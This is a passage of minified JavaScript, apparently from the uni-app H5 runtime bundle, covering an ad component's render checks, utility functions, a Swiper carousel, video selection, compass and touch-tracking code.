i.a.wrap((function(t){while(1)switch(t.prev=t.next){case 0:0===e.ret?n.$trigger("load",{},{}):n.$trigger("error",{},e);case 1:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}()).catch((function(t){n.$trigger("error",{},t)})),this._startCheckTimer()},_renderNext:function(){this._pi>=this._pl.length-1||(this._pi++,this._renderAd())},_checkRender:function(){var t=this.$refs.container.children.length>0&&this.$refs.container.clientHeight>40;return t&&this._report(40,this._currentChannel),t},_startCheckTimer:function(){var t=this;this._clearCheckTimer(),this._checkTimer=setInterval((function(){if(t._checkTimerCount++,t._checkTimerCount>=5)return t._clearCheckTimer(),void t._renderNext();t._checkRender()&&t._clearCheckTimer()}),1e3)},_clearCheckTimer:function(){this._checkTimerCount=0,null!=this._checkTimer&&(window.clearInterval(this._checkTimer),this._checkTimer=null)},_report:function(t,e){var n={h:__uniConfig.compilerVersion,a:this.adpid,at:t};e&&(n.t=e),d.instance.get(n)},_randomId:function(){for(var t="",e=0;e<4;e++)t+=(65536*(1+Math.random())|0).toString(16).substring(1);return"_u"+t}}},v=p,g=(n("c885"),n("8844")),m=Object(g["a"])(v,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-ad",t._g(t._b({},"uni-ad",t.attrs,!1),t.$listeners),[n("div",{ref:"container",staticClass:"uni-ad-container",on:{click:t._onhandle}})])}),[],!1,null,null,null);e["default"]=m.exports},"340d":function(t,e,n){"use strict";n.d(e,"t",(function(){return i})),n.d(e,"k",(function(){return p})),n.d(e,"m",(function(){return v})),n.d(e,"l",(function(){return m})),n.d(e,"i",(function(){return b})),n.d(e,"v",(function(){return y})),n.d(e,"p",(function(){return _})),n.d(e,"b",(function(){return S})),n.d(e,"c",(function(){return k})),n.d(e,"r",(function(){return C})),n.d(e,"h",(function(){return A})),n.d(e,"g",(function(){return O})),n.d(e,"x",(function(){return T})),n.d(e,"d",(function(){return E})),n.d(e,"u",(function(){return j})),n.d(e,"n",(function(){return P})),n.d(e,"f",(function(){return M})),n.d(e,"w",(function(){return u})),n.d(e,"s",(function(){return I})),n.d(e,"j",(function(){return R})),n.d(e,"e",(function(){return D})),n.d(e,"q",(function(){return $})),n.d(e,"a",(function(){return H})),n.d(e,"o",(function(){return V}));var r,i=!1;try{var o={};Object.defineProperty(o,"passive",{get:function(){i=!0}}),window.addEventListener("test-passive",null,o)}catch(Q){}var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",s=/^(?:[A-Za-z\d+/]{4})*?(?:[A-Za-z\d+/]{2}(?:==)?|[A-Za-z\d+/]{3}=?)?$/;function c(){var t,e=uni.getStorageSync("uni_id_token")||"",n=e.split(".");if(!e||3!==n.length)return{uid:null,role:[],permission:[],tokenExpired:0};try{t=JSON.parse(function(t){return decodeURIComponent(r(t).split("").map((function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)})).join(""))}(n[1]))}catch(r){throw new Error("获取当前用户信息出错，详细错误信息为："+r.message)}return t.tokenExpired=1e3*t.exp,delete t.exp,delete t.iat,t}function u(t){t.prototype.uniIDHasRole=function(t){var e=c(),n=e.role;return n.indexOf(t)>-1},t.prototype.uniIDHasPermission=function(t){var e=c(),n=e.permission;return this.uniIDHasRole("admin")||n.indexOf(t)>-1},t.prototype.uniIDTokenValid=function(){var t=c(),e=t.tokenExpired;return e>Date.now()}}r="function"!==typeof atob?function(t){if(t=String(t).replace(/[\t\n\f\r ]+/g,""),!s.test(t))throw new Error("Failed to execute 'atob' on 'Window': The string to be decoded is not correctly encoded.");var e;t+="==".slice(2-(3&t.length));for(var n,r,i="",o=0;o<t.length;)e=a.indexOf(t.charAt(o++))<<18|a.indexOf(t.charAt(o++))<<12|(n=a.indexOf(t.charAt(o++)))<<6|(r=a.indexOf(t.charAt(o++))),i+=64===n?String.fromCharCode(e>>16&255):64===r?String.fromCharCode(e>>16&255,e>>8&255):String.fromCharCode(e>>16&255,e>>8&255,255&e);return i}:atob;var l=Object.prototype.toString,f=Object.prototype.hasOwnProperty,d=function(t){return t>9?t:"0"+t},h=Array.isArray;function p(t){return"function"===typeof t}function v(t){return"string"===typeof t}Object.assign;var g=v;function m(t){return"[object Object]"===l.call(t)}function b(t,e){return f.call(t,e)}function y(t){return l.call(t).slice(8,-1)}function w(t){var e=Object.create(null);return function(n){var r=e[n];return r||(e[n]=t(n))}}function _(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(){if(t){for(var r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];e=t.apply(n,i),t=null}return e}}var x=/-(\w)/g,S=w((function(t){return t.replace(x,(function(t,e){return e?e.toUpperCase():""}))})),k=w((function(t){return t.charAt(0).toUpperCase()+t.slice(1)}));function C(t,e,n){e.forEach((function(e){b(n,e)&&(t[e]=n[e])}))}function A(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return(""+t).replace(/[^\x00-\xff]/g,"**").length}function O(t){var e=t.date,n=void 0===e?new Date:e,r=t.mode,i=void 0===r?"date":r;return"time"===i?d(n.getHours())+":"+d(n.getMinutes()):n.getFullYear()+"-"+d(n.getMonth()+1)+"-"+d(n.getDate())}function T(t,e){for(var n in e)t.style[n]=e[n]}function E(t,e){var n,r=function(){var r=arguments,i=this;clearTimeout(n);var o=function(){return t.apply(i,r)};n=setTimeout(o,e)};return r.cancel=function(){clearTimeout(n)},r}function j(t,e){var n,r,i=0,o=function(){for(var o=this,a=arguments.length,s=new Array(a),c=0;c<a;c++)s[c]=arguments[c];var u=Date.now();clearTimeout(n),r=function(){r=null,i=u,t.apply(o,s)},u-i<e?n=setTimeout(r,e-(u-i)):r()};return o.cancel=function(){clearTimeout(n),r=null},o.flush=function(){clearTimeout(n),r&&r()},o}function P(t){return t.replace(/[A-Z]/g,(function(t){return"-"+t.toLowerCase()}))}function M(t,e){return t.map((function t(n){var r=n.children&&n.children.map(t),i=e(n.tag,n.data,r);return i.text=n.text,i.isComment=n.isComment,i.componentOptions=n.componentOptions,i.elm=n.elm,i.context=n.context,i.ns=n.ns,i.isStatic=n.isStatic,i.key=n.key,i}))}function I(t){var e={};return m(t)&&Object.keys(t).sort().forEach((function(n){e[n]=t[n]})),Object.keys(e)?e:t}function L(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t)){var n=[],r=!0,i=!1,o=void 0;try{for(var a,s=t[Symbol.iterator]();!(r=(a=s.next()).done);r=!0)if(n.push(a.value),e&&n.length===e)break}catch(c){i=!0,o=c}finally{try{r||null==s["return"]||s["return"]()}finally{if(i)throw o}}return n}}(t,e)||function(t,e){if(t){if("string"===typeof t)return B(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?B(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function B(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function R(t){if(!t)return{r:0,g:0,b:0,a:0};var e=t.slice(1),n=e.length;if(![3,4,6,8].includes(n))return{r:0,g:0,b:0,a:0};3!==n&&4!==n||(e=e.replace(/(\w{1})/g,"$1$1"));var r=e.match(/(\w{2})/g),i=L(r,4),o=i[0],a=i[1],s=i[2],c=i[3],u=parseInt(o,16),l=parseInt(a,16),f=parseInt(s,16);return c?{r:u,g:l,b:f,a:("0x100".concat(c)-65536)/255}:{r:u,g:l,b:f,a:1}}var N=decodeURIComponent;function D(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e={};return Object.keys(t).forEach((function(n){try{e[n]=N(t[n])}catch(Q){e[n]=t[n]}})),e}function $(t){if("function"===typeof t)return window.plus?t():void document.addEventListener("plusready",t)}var F=0,z={};function U(t,e){var n=z[t]||{};delete z[t];var r=e.errMsg||"";new RegExp("\\:\\s*fail").test(r)?n.fail&&n.fail(e):n.success&&n.success(e),n.complete&&n.complete(e)}var H={warp:function(t){return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=String(F++);z[n]={success:e.success,fail:e.fail,complete:e.complete};var r=Object.assign({},e),i=t.bind(this)(r,n);i&&U(n,i)}},invoke:U},W={black:"rgba(0,0,0,0.4)",white:"rgba(255,255,255,0.4)"};function q(t,e,n){if(g(e)&&e.startsWith("@")){var r=e.replace("@",""),i=t[r]||e;switch(n){case"titleColor":i=function(t){return"black"===t?"#000000":"#ffffff"}(i);break;case"borderStyle":i=function(t){return t&&t in W?W[t]:t}(i);break;default:break}return i}return e}function V(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"light",r=e[n],i={};return"undefined"!==typeof r&&t?(Object.keys(t).forEach((function(o){var a=t[o];i[o]=function(){return m(a)?V(a,e,n):h(a)?a.map((function(t){return m(t)?V(t,e,n):q(r,t)})):q(r,a,o)}()})),i):t}},3596:function(t,e,n){},"36a6":function(t,e,n){},"383e":function(t,e,n){"use strict";n.r(e);var r=n("39bd"),i=n("340d");function o(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?o(Object(n),!0).forEach((function(e){s(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var c={name:"Swiper",mixins:[r["a"]],props:{indicatorDots:{type:[Boolean,String],default:!1},vertical:{type:[Boolean,String],default:!1},autoplay:{type:[Boolean,String],default:!1},circular:{type:[Boolean,String],default:!1},interval:{type:[Number,String],default:5e3},duration:{type:[Number,String],default:500},current:{type:[Number,String],default:0},indicatorColor:{type:String,default:""},indicatorActiveColor:{type:String,default:""},previousMargin:{type:String,default:""},nextMargin:{type:String,default:""},currentItemId:{type:String,default:""},skipHiddenItemLayout:{type:[Boolean,String],default:!1},displayMultipleItems:{type:[Number,String],default:1},disableTouch:{type:[Boolean,String],default:!1},navigation:{type:[Boolean,String],default:!1},navigationColor:{type:String,default:"#fff"},navigationActiveColor:{type:String,default:"rgba(53, 53, 53, 0.6)"}},data:function(){return{currentSync:Math.round(this.current)||0,currentItemIdSync:this.currentItemId||"",userTracking:!1,currentChangeSource:"",items:[],isNavigationAuto:!1,hideNavigation:!1,prevDisabled:!1,nextDisabled:!1}},computed:{intervalNumber:function(){var t=Number(this.interval);return isNaN(t)?5e3:t},durationNumber:function(){var t=Number(this.duration);return isNaN(t)?500:t},displayMultipleItemsNumber:function(){var t=Math.round(this.displayMultipleItems);return isNaN(t)?1:t},slidesStyle:function(){var t={};return(this.nextMargin||this.previousMargin)&&(t=this.vertical?{left:0,right:0,top:this._upx2px(this.previousMargin),bottom:this._upx2px(this.nextMargin)}:{top:0,bottom:0,left:this._upx2px(this.previousMargin),right:this._upx2px(this.nextMargin)}),t},slideFrameStyle:function(){var t=Math.abs(100/this.displayMultipleItemsNumber)+"%";return{width:this.vertical?"100%":t,height:this.vertical?t:"100%"}},swiperEnabled:function(){return this.items.length>this.displayMultipleItemsNumber},circularEnabled:function(){return this.circular&&this.swiperEnabled}},watch:{vertical:function(){this._resetLayout()},circular:function(){this._resetLayout()},intervalNumber:function(t){this._timer&&(this._cancelSchedule(),this._scheduleAutoplay())},current:function(t){this._currentCheck()},currentSync:function(t,e){this._currentChanged(t,e),this.$emit("update:current",t),this._setNavigationState()},currentItemId:function(t){this._currentCheck()},currentItemIdSync:function(t){this.$emit("update:currentItemId",t)},displayMultipleItemsNumber:function(){this._resetLayout()},navigation:{immediate:!0,handler:function(t){this.isNavigationAuto="auto"===t,this.hideNavigation=!0!==t||this.isNavigationAuto,this._navigationSwiperAddMouseEvent()}},items:function(){this._setNavigationState()},swiperEnabled:function(t){t||(this.prevDisabled=!0,this.nextDisabled=!0,this.isNavigationAuto&&(this.hideNavigation=!0))}},created:function(){this._invalid=!0,this._viewportPosition=0,this._viewportMoveRatio=1,this._animating=null,this._requestedAnimation=!1,this._userDirectionChecked=!1,this._contentTrackViewport=0,this._contentTrackSpeed=0,this._contentTrackT=0},mounted:function(){var t=this;this._currentCheck(),this.touchtrack(this.$refs.slidesWrapper,"_handleContentTrack",!0),this._resetLayout(),this.$watch((function(){return t.autoplay&&!t.userTracking}),this._inintAutoplay),this._inintAutoplay(this.autoplay&&!this.userTracking),this.$watch("items.length",this._resetLayout),this._navigationSwiperAddMouseEvent()},beforeDestroy:function(){this._cancelSchedule(),cancelAnimationFrame(this._animationFrame)},methods:{_inintAutoplay:function(t){t?this._scheduleAutoplay():this._cancelSchedule()},_currentCheck:function(){var t=-1;if(this.currentItemId)for(var e=0,n=this.items;e<n.length;e++){var r=n[e].componentInstance;if(r&&r.itemId===this.currentItemId){t=e;break}}t<0&&(t=Math.round(this.current)||0),t=t<0?0:t,this.currentSync!==t&&(this.currentChangeSource="",this.currentSync=t)},_itemReady:function(t,e){t.componentInstance&&t.componentInstance._isMounted?e():(t._callbacks=t._callbacks||[],t._callbacks.push(e))},_currentChanged:function(t,e){var n=this,r=this.currentChangeSource;if(this.currentChangeSource="",!r){var i=this.items.length;this._animateViewport(t,"",this.circularEnabled&&e+(i-t)%i>i/2?1:0)}var o=this.items[t];o&&this._itemReady(o,(function(){var t=n.currentItemIdSync=o.componentInstance.itemId||"";n.$trigger("change",{},{current:n.currentSync,currentItemId:t,source:r})}))},_scheduleAutoplay:function(){var t=this;this._cancelSchedule(),!this._isMounted||this._invalid||this.items.length<=this.displayMultipleItemsNumber||(this._timer=setTimeout((function e(){t._timer=null,t.currentChangeSource="autoplay",t.circularEnabled?t.currentSync=t._normalizeCurrentValue(t.currentSync+1):t.currentSync=t.currentSync+t.displayMultipleItemsNumber<t.items.length?t.currentSync+1:0,t._animateViewport(t.currentSync,"autoplay",t.circularEnabled?1:0),t._timer=setTimeout(e,t.intervalNumber)}),this.intervalNumber))},_cancelSchedule:function(){this._timer&&(clearTimeout(this._timer),this._timer=null)},_normalizeCurrentValue:function(t){var e=this.items.length;if(!e)return-1;var n=(Math.round(t)%e+e)%e;if(this.circularEnabled){if(e<=this.displayMultipleItemsNumber)return 0}else if(n>e-this.displayMultipleItemsNumber)return e-this.displayMultipleItemsNumber;return n},_upx2px:function(t){return/\d+[ur]px$/i.test(t)&&t.replace(/\d+[ur]px$/i,(function(t){return"".concat(uni.upx2px(parseFloat(t)),"px")})),t||""},_resetLayout:function(){if(this._isMounted){this._cancelSchedule(),this._endViewportAnimation();for(var t=this.items,e=0;e<t.length;e++)this._updateItemPos(e,e);if(this._viewportMoveRatio=1,1===this.displayMultipleItemsNumber&&t.length){var n=t[0].componentInstance.$el.getBoundingClientRect(),r=this.$refs.slideFrame.getBoundingClientRect();this._viewportMoveRatio=n.width/r.width,this._viewportMoveRatio>0&&this._viewportMoveRatio<1||(this._viewportMoveRatio=1)}var i=this._viewportPosition;this._viewportPosition=-2;var o=this.currentSync;o>=0?(this._invalid=!1,this.userTracking?(this._updateViewport(i+o-this._contentTrackViewport),this._contentTrackViewport=o):(this._updateViewport(o),this.autoplay&&this._scheduleAutoplay())):(this._invalid=!0,this._updateViewport(-this.displayMultipleItemsNumber-1))}},_checkCircularLayout:function(t){if(!this._invalid)for(var e=this.items,n=e.length,r=t+this.displayMultipleItemsNumber,i=0;i<n;i++){var o=e[i],a=o._position,s=Math.floor(t/n)*n+i,c=s+n,u=s-n,l=Math.max(t-(s+1),s-r,0),f=Math.max(t-(c+1),c-r,0),d=Math.max(t-(u+1),u-r,0),h=Math.min(l,f,d),p=[s,c,u][[l,f,d].indexOf(h)];a!==p&&this._updateItemPos(i,p)}},_updateItemPos:function(t,e){var n=this.vertical?"0":100*e+"%",r=this.vertical?100*e+"%":"0",i="translate("+n+", "+r+") translateZ(0)",o=this.items[t];this._itemReady(o,(function(){var t=o.componentInstance.$el;t.style["-webkit-transform"]=i,t.style.transform=i,t._position=e}))},_updateViewport:function(t){Math.floor(2*this._viewportPosition)===Math.floor(2*t)&&Math.ceil(2*this._viewportPosition)===Math.ceil(2*t)||this.circularEnabled&&this._checkCircularLayout(t);var e=this.vertical?"0":100*-t*this._viewportMoveRatio+"%",n=this.vertical?100*-t*this._viewportMoveRatio+"%":"0",r="translate("+e+", "+n+") translateZ(0)",i=this.$refs.slideFrame;if(i&&(i.style["-webkit-transform"]=r,i.style.transform=r),this._viewportPosition=t,!this._transitionStart){if(t%1===0)return;this._transitionStart=t}t-=Math.floor(this._transitionStart),t<=-(this.items.length-1)?t+=this.items.length:t>=this.items.length&&(t-=this.items.length),t=this._transitionStart%1>.5||this._transitionStart<0?t-1:t,this.$trigger("transition",{},{dx:this.vertical?0:t*i.offsetWidth,dy:this.vertical?t*i.offsetHeight:0})},_animateFrameFuncProto:function(){var t=this;if(this._animating){var e=this._animating,n=e.toPos,r=e.acc,i=e.endTime,o=e.source,a=i-Date.now();if(a<=0){this._updateViewport(n),this._animating=null,this._requestedAnimation=!1,this._transitionStart=null;var s=this.items[this.currentSync];s&&this._itemReady(s,(function(){var e=s.componentInstance.itemId||"";t.$trigger("animationfinish",{},{current:t.currentSync,currentItemId:e,source:o})}))}else{var c=r*a*a/2,u=n+c;this._updateViewport(u),this._animationFrame=requestAnimationFrame(this._animateFrameFuncProto.bind(this))}}else this._requestedAnimation=!1},_animateViewport:function(t,e,n){this._cancelViewportAnimation();var r=this.durationNumber,i=this.items.length,o=this._viewportPosition;if(this.circularEnabled)if(n<0){for(;o<t;)o+=i;for(;o-i>t;)o-=i}else if(n>0){for(;o>t;)o-=i;for(;o+i<t;)o+=i;o+i-t<t-o&&(o+=i)}else{for(;o+i<t;)o+=i;for(;o-i>t;)o-=i;o+i-t<t-o&&(o+=i)}else"click"===e&&(t=t+this.displayMultipleItemsNumber-1<i?t:0);this._animating={toPos:t,acc:2*(o-t)/(r*r),endTime:Date.now()+r,source:e},this._requestedAnimation||(this._requestedAnimation=!0,this._animationFrame=requestAnimationFrame(this._animateFrameFuncProto.bind(this)))},_cancelViewportAnimation:function(){this._animating=null},_endViewportAnimation:function(){this._animating&&(this._updateViewport(this._animating.toPos),this._animating=null)},_handleTrackStart:function(){this._cancelSchedule(),this._contentTrackViewport=this._viewportPosition,this._contentTrackSpeed=0,this._contentTrackT=Date.now(),this._cancelViewportAnimation()},_handleTrackMove:function(t){var e=this,n=this._contentTrackT;this._contentTrackT=Date.now();var r=this.items.length,i=r-this.displayMultipleItemsNumber;function o(t){return.5-.25/(t+.5)}function a(t,n){var r=e._contentTrackViewport+t;e._contentTrackSpeed=.6*e._contentTrackSpeed+.4*n,e.circularEnabled||(r<0||r>i)&&(r<0?r=-o(-r):r>i&&(r=i+o(r-i)),e._contentTrackSpeed=0),e._updateViewport(r)}var s=this._contentTrackT-n||1;this.vertical?a(-t.dy/this.$refs.slideFrame.offsetHeight,-t.ddy/s):a(-t.dx/this.$refs.slideFrame.offsetWidth,-t.ddx/s)},_handleTrackEnd:function(t){this.userTracking=!1;var e=this._contentTrackSpeed/Math.abs(this._contentTrackSpeed),n=0;!t&&Math.abs(this._contentTrackSpeed)>.2&&(n=.5*e);var r=this._normalizeCurrentValue(this._viewportPosition+n);t?this._updateViewport(this._contentTrackViewport):(this.currentChangeSource="touch",this.currentSync=r,this._animateViewport(r,"touch",0!==n?n:0===r&&this.circularEnabled&&this._viewportPosition>=1?1:0))},_handleContentTrack:function(t){if(!this.disableTouch&&this.items.length&&!this._invalid){if("start"===t.detail.state)return this.userTracking=!0,this._userDirectionChecked=!1,this._handleTrackStart();if("end"===t.detail.state)return this._handleTrackEnd(!1);if("cancel"===t.detail.state)return this._handleTrackEnd(!0);if(this.userTracking){if(!this._userDirectionChecked){this._userDirectionChecked=!0;var e=Math.abs(t.detail.dx),n=Math.abs(t.detail.dy);if((e>=n&&this.vertical||e<=n&&!this.vertical)&&(this.userTracking=!1),!this.userTracking)return void(this.autoplay&&this._scheduleAutoplay())}return this._handleTrackMove(t.detail),!1}}},_onSwiperDotClick:function(t){this._animateViewport(this.currentSync=t,this.currentChangeSource="click",this.circularEnabled?1:0)},_navigationClick:function(t,e,n){if(t.stopPropagation(),!n){var r=this.items.length,i=this.currentSync;switch(e){case"prev":i--,i<0&&this.circularEnabled&&(i=r-1);break;case"next":i++,i>=r&&this.circularEnabled&&(i=0);break}this._onSwiperDotClick(i)}},_navigationMouseMove:function(t){var e=this;clearTimeout(this.hideNavigationTimer);var n,r=t.clientX,i=t.clientY,o=this.$refs.slidesWrapper.getBoundingClientRect(),a=o.left,s=o.right,c=o.top,u=o.bottom,l=o.width,f=o.height;n=this.vertical?!(i-c<f/3||u-i<f/3):!(r-a<l/3||s-r<l/3),n?this.hideNavigationTimer=setTimeout((function(){e.hideNavigation=n}),300):this.hideNavigation=n},_navigationMouseOut:function(){this.hideNavigation=!0},_navigationSwiperAddMouseEvent:function(){var t=this.$refs.slidesWrapper;t&&(t.removeEventListener("mousemove",this._navigationMouseMove),t.removeEventListener("mouseleave",this._navigationMouseOut),this.isNavigationAuto&&(t.addEventListener("mousemove",this._navigationMouseMove),t.addEventListener("mouseleave",this._navigationMouseOut)))},_navigationHover:function(t,e){var n=t.currentTarget;n&&(n.style.backgroundColor="over"===e?this.navigationActiveColor:"")},_setNavigationState:function(){var t=this.items.length,e=!this.circularEnabled;this.prevDisabled=0===this.currentSync&&e,this.nextDisabled=this.currentSync===t-1&&e||e&&this.currentSync+this.displayMultipleItemsNumber>=t}},render:function(t){var e=this,n=[],r=[];this.$slots.default&&Object(i["f"])(this.$slots.default,t).forEach((function(t){t.componentOptions&&"v-uni-swiper-item"===t.componentOptions.tag&&r.push(t)}));for(var o=function(r,i){var o=e.currentSync;n.push(t("div",{on:{click:function(){return e._onSwiperDotClick(r)}},class:{"uni-swiper-dot":!0,"uni-swiper-dot-active":r<o+e.displayMultipleItemsNumber&&r>=o||r<o+e.displayMultipleItemsNumber-i},style:{background:r===o?e.indicatorActiveColor:e.indicatorColor}}))},s=0,c=r.length;s<c;s++)o(s,c);this.items=r;var u=[t("div",{ref:"slides",style:this.slidesStyle,class:"uni-swiper-slides"},[t("div",{ref:"slideFrame",class:"uni-swiper-slide-frame",style:this.slideFrameStyle},r)])];if(this.indicatorDots&&u.push(t("div",{ref:"slidesDots",class:["uni-swiper-dots",this.vertical?"uni-swiper-dots-vertical":"uni-swiper-dots-horizontal"]},n)),this.navigation){var l={"uni-swiper-navigation-hide":this.hideNavigation,"uni-swiper-navigation-vertical":this.vertical},f=t("i",{domProps:{innerHTML:"&#xe601;"},class:"uni-btn-icon",style:{color:this.navigationColor,fontSize:"26px"}}),d={mouseover:function(t){return e._navigationHover(t,"over")},mouseout:function(t){return e._navigationHover(t,"out")}};u.push(t("div",{on:a({click:function(t){return e._navigationClick(t,"prev",e.prevDisabled)}},d),class:["uni-swiper-navigation","uni-swiper-navigation-prev",a({"uni-swiper-navigation-disabled":this.prevDisabled},l)]},[f]),t("div",{on:a({click:function(t){return e._navigationClick(t,"next",e.nextDisabled)}},d),class:["uni-swiper-navigation","uni-swiper-navigation-next",a({"uni-swiper-navigation-disabled":this.nextDisabled},l)]},[f]))}return t("uni-swiper",{on:this.$listeners},[t("div",{ref:"slidesWrapper",class:"uni-swiper-wrapper"},u)])}},u=c,l=(n("9bbb"),n("8844")),f=Object(l["a"])(u,void 0,void 0,!1,null,null,null);e["default"]=f.exports},"38ce":function(t,e,n){"use strict";n.d(e,"d",(function(){return o})),n.d(e,"c",(function(){return a})),n.d(e,"b",(function(){return s})),n.d(e,"e",(function(){return c})),n.d(e,"a",(function(){return u}));var r=n("340d"),i=["SystemAsyncLoading","SystemAsyncError"];function o(t){return!(!t.$parent||"PageBody"!==t.$parent.$options.name)&&-1===i.indexOf(t.$options.name)}function a(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;return Array.isArray(t[e])&&t[e].length}function s(t){var e={},n=t.__vue__;function i(t,n){var i=t.$attrs;for(var o in i)if(o.startsWith("data-")){var a=Object(r["b"])(o.substr(5).toLowerCase()),s=i[o];e[a]=n?s:e[a]||s}}if(n){var o=n;while(o&&o.$el===t)i(o),o=o.$children[0];var a=n.$parent;while(a&&a.$el===t)i(a,!0),a=a.$parent}else e=Object.assign({},t.dataset,t.__uniDataset);return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=JSON.parse(JSON.stringify(t)),n=Object.keys(e),r=n.length;if(r)for(var i=0;i<r;i++){var o=n[i],a=o.length;"v"!==o.substr(0,1)||9!==a&&10!==a||delete e[o]}return e}(e)}function c(t){return t+="",-1!==t.indexOf("upx")?uni.upx2px(parseInt(t)||0):parseInt(t)||0}function u(t){var e=getCurrentPages(),n=e.length;while(n--){var r=e[n];if(r.$page&&r.$page.fullPath===t)return n}return-1}},3934:function(t,e,n){},"393d":function(t,e,n){"use strict";if(n.r(e),"undefined"!==typeof window){var r=window.document.currentScript,i=n("a944");r=i(),"currentScript"in document||Object.defineProperty(document,"currentScript",{get:i});var o=r&&r.src.match(/(.+\/)[^/]+\.js(\?.*)?$/);o&&(n.p=o[1])}n("0680")},"39a0":function(t,e,n){"use strict";n.r(e),function(t,r){n.d(e,"chooseVideo",(function(){return f}));var i=n("bdee"),o=n("0372"),a=n("493d"),s=n("909e"),c=t,u=c.invokeCallbackHandler,l=null;function f(t,e){var n=t.sourceType,c=t.extension;l&&(document.body.removeChild(l),l=null),l=Object(a["default"])({sourceType:n,extension:c,type:"video"}),document.body.appendChild(l),l.addEventListener("cancel",(function(){u(e,{errMsg:"chooseVideo:fail cancel"})})),l.addEventListener("change",(function(t){var n,r=t.target.files[0],o={errMsg:"chooseVideo:ok",tempFile:r,size:r.size,duration:0,width:0,height:0,name:r.name};Object.defineProperty(o,"tempFilePath",{get:function(){return n=n||Object(i["b"])(this.tempFile),n}});var a=document.createElement("video");if(void 0!==a.onloadedmetadata){var s=Object(i["b"])(r);a.onloadedmetadata=function(){Object(i["e"])(s),u(e,Object.assign(o,{duration:a.duration||0,width:a.videoWidth||0,height:a.videoHeight||0}))},setTimeout((function(){a.onloadedmetadata=null,Object(i["e"])(s),u(e,o)}),300),a.src=s}else u(e,o)})),l.click(),s["d"].getStatus()||r.warn("".concat(Object(o["g"])("uni.chooseFile.notUserActivation")))}}.call(this,n("2c9f"),n("418b")["default"])},"39a2":function(t,e,n){"use strict";n.r(e),function(t){var r;n.d(e,"startCompass",(function(){return o})),n.d(e,"stopCompass",(function(){return a})),n.d(e,"onCompassChange",(function(){return s})),n.d(e,"offCompassChange",(function(){return c}));var i=[];function o(e,n){var o=t,a=o.invokeCallbackHandler;if(!window.DeviceOrientationEvent)return{errMsg:"startCompass:fail"};function s(){r=function(t){var e=360-t.alpha;i.forEach((function(t){a(t,{direction:e||0})}))},window.addEventListener("deviceorientation",r,!1)}if(!r){if(DeviceOrientationEvent.requestPermission)return void DeviceOrientationEvent.requestPermission().then((function(t){"granted"===t?(s(),a(n,{errMsg:"startCompass:ok"})):a(n,{errMsg:"startCompass:fail ".concat(t)})})).catch((function(t){a(n,{errMsg:"startCompass:fail ".concat(t)})}));s()}return{}}function a(){return r&&(window.removeEventListener("deviceorientation",r,!1),r=null),{}}function s(t){i.length||o(),i.push(t)}function c(t){if(t){var e=i.indexOf(t);e>=0&&i.splice(e,1)}i.length||a()}}.call(this,n("2c9f"))},"39bd":function(t,e,n){"use strict";var r=function(t,e,n,r){t.addEventListener(e,(function(t){"function"===typeof n&&!1===n(t)&&(t.preventDefault(),t.stopPropagation())}),{capture:r,passive:!1})};e["a"]={beforeDestroy:function(){document.removeEventListener("mousemove",this.__mouseMoveEventListener),document.removeEventListener("mouseup",this.__mouseUpEventListener)},methods:{touchtrack:function(t,e,n){var i,o,a,s=this,c=this,u=0,l=0,f=0,d=0,h=function(t,n,r,i){if(!1===c[e]({target:t.target,currentTarget:t.currentTarget,preventDefault:t.preventDefault.bind(t),stopPropagation:t.stopPropagation.bind(t),touches:t.touches,changedTouches:t.changedTouches,detail:{state:n,x:r,y:i,dx:r-u,dy:i-l,ddx:r-f,ddy:i-d,timeStamp:t.timeStamp}}))return!1},p=null;r(t,"touchstart",(function(t){if(o=!0,1===t.touches.length&&!p)return p=t,u=f=t.touches[0].pageX,l=d=t.touches[0].pageY,h(t,"start",u,l)})),r(t,"mousedown",(function(t){if(a=!0,!o&&!p)return p=t,u=f=t.pageX,l=d=t.pageY,h(t,"start",u,l)})),r(t,"touchmove",(function(t){if(1===t.touches.length&&p){var e=h(t,"move",t.touches[0].pageX,t.touches[0].pageY);return f=t.touches[0].pageX,d=t.touches[0].pageY,e}}));var v=this.__clickEventListener=function(t){t.preventDefault(),t.stopPropagation()},g=this.__mouseMoveEventListener=function(t){if(!o&&a&&p){!i&&(Math.abs(f-u)>2||Math.abs(d-l)>2)&&(document.addEventListener("click",v,!0),i=!0);var e=h(t,"move",t.pageX,t.pageY);return 